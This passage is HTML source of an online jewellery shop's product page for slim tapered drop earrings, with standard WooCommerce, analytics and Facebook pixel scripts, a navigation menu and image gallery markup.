<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl.carousel.min.js?ver=3.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=3.3.0" id="pw-gift-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/slick.min.js?ver=6.9" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9" id="logic-js"></script>
<link rel="https://api.w.org/" href="https://www.asd-jewellers.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asd-jewellers.co.uk/wp-json/wp/v2/product/2963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asd-jewellers.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.asd-jewellers.co.uk/?p=2963' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTL8JVB');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="u-pJgVEwmzYXKBr4AQO7Zw6lWNwcjsuACCKzgkg19nA" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"freeform"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDVPK3PG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1180480882458685', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 30px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}

.blox-section-image-content h2{font-size: 30px!important;}

h3 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 24px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-2963 wp-theme-asd-theme theme-asd-theme woocommerce woocommerce-page woocommerce-no-js">
    <div class="header-msg"><p><a class="top-bar-content no-underline" href="https://www.asd-jewellers.co.uk/delivery-returns/">Free UK delivery, Postage, Delivery and Returns</a></p>
<span class="line-sep">|</span><span><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Explore our new Pendant & Earrings Sets</a></span>    </div>
    <header>
        <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
        <nav class="main-nav">
            <div class="left"><div class="menu-primary-left-container"><ul id="menu-primary-left" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a href="https://www.asd-jewellers.co.uk/online-shop/">Jewellery</a>
	<ul class="sub-menu">
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
		<li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13901"><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Pendant &amp; Earring Sets</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-252"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-255"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-257"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	</ul>
</li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-247"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	</ul>
</li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6137"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Specials</a>
	<ul class="sub-menu">
		<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6139"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Unique Products</a></li>
		<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6195"><a href="https://www.asd-jewellers.co.uk/online-shop/sale-items/">Sale</a></li>
		<li id="menu-item-8366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8366"><a href="https://www.asd-jewellers.co.uk/online-shop/gift-cards/gift-card/">Gift Cards</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6187"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-230"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-229"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-231"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-232"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-234"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-235"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-236"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-239"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-240"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div></div>
            <div class="right"><div class="menu-primary-right-container"><ul id="menu-primary-right" class="menu"><li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-6188"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">About</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.asd-jewellers.co.uk/my-account/">My Account</a></li>
</ul></div>                <div class="nav-tools">
                    <div class="tool-phone"><a href="tel:01433620964">01433 620964</a></div>                    <div class="tool-cart"><a href="https://www.asd-jewellers.co.uk/cart">View Cart</a></div>
                </div>
            </div>
        </nav>
        <a href="#" class="mobile-btn"><i>&nbsp;</i></a>
    </header>
<div class="shop-header">
    <div class="shop-header-top">
        <div class="container" style="background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/headershop-1.png);">
            <h1>Elegant Slim Long 32mm Tapered Drop Earrings</h1>
            <h3>The home of Blue John Jewellery</h3>        </div>
    </div>
    <div class="shop-header-desc">
        <div class="container">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.asd-jewellers.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a>&nbsp;&#47;&nbsp;Elegant Slim Long 32mm Tapered Drop Earrings</nav>            <div class="header-content ">
                Elegant drop earrings with hook fitting<br />
<br />
Modern long tapered design<br />
<br />
&nbsp;<br />
<br />
All jewellery sent in presentation box.<br />
<br />
Free standard UK delivery.<br />
<br />
Any amendments or special requirements/requests can be made at the checkout in the "notes" section.<br />
<br />
Please <a href="https://www.asd-jewellers.co.uk/contact/">contact us</a> for any further information or enquires            </div>
        </div>
    </div>
</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2963" class="product type-product post-2963 status-publish first instock product_cat-drop-earrings has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-100x100.jpg" data-thumb-alt="Silver Blue John Elegant Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-600x600.jpg" class="wp-post-image" alt="Silver Blue John Elegant Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="Rose Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-600x600.jpg" class="" alt="Rose Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="Rose Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-600x600.jpg" class="" alt="Rose Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Rose Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="Rose Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Rose Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, 